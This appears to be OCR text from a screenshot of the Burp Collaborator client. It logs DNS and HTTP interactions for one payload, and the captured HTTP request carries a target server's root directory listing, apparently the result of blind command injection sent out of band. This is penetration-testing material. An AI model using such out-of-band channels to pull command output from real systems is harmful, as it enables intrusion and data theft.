 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing.
Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
3 2018-九月-08 12:37:46 UTC DNS p1rf8orun99jx1pa9ayqx55quh07ow
4 2018-九月-08 12:37:46 UTC DNS p1rf8orun99jx1pa9ayqx55quh07ow
5 2018-九月-08 12:37:47 UTC HTTP p1rf8orun99jx1pa9ayqx55quh07ow
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
Content-Type: application/x-www-form-urlencoded
Expect: 100-continue
total 88
drwxr-xr-x 1 root root 4096 Jul 30 13:24 .
drwxr-xr-x 1 root root 4096 Jul 30 13:24 ..
drwxr-xr-x 1 root root 4096 Sep 8 09:37 bin
drwxr-xr-x 1 root root 4096 Apr 7 03:19 boot
drwxr-xr-x 1 root root 4096 Sep 8 20:28 dev
drwxr-xr-x 1 root root 4096 Sep 8 09:41 etc
drwxr-xr-x 1 root root 4096 Jul 30 13:28 home
-rwxr-xr-x 1 root root 87944 Jan 1 1970 init
drwxr-xr-x 1 root root 4096 Aug 5 09:14 lib
drwxr-xr-x 1 root root 4096 Jul 30 13:41 lib64
drwxr-xr-x 1 root root 4096 Jun 8 05:05 media
drwxr-xr-x 1 root root 4096 Aug 28 16:19 mnt
drwxr-xr-x 1 root root 4096 Jun 8 05:05 opt
dr-xr-xr-x 11 root root 0 Sep 8 20:28 proc
drwx------ 1 root root 4096 Sep 7 21:01 root
drwxr-xr-x 1 root root 4096 Sep 8 20:28 run
drwxr-xr-x 1 root root 4096 Sep 8 09:37 sbin
drwxr-xr-x 1 root root 4096 Jun 8 05:05 srv
dr-xr-xr-x 12 root root 0 Sep 8 20:28 sys
drwxrwxrwt 1 root root 4096 Sep 8 09:41 tmp
drwxr-xr-x 1 root root 4096 Jun 8 05:05 usr
drwxr-xr-x 1 root root 4096 Jun 8 05:05 var
? < + > Type a search term 0 highlights
Close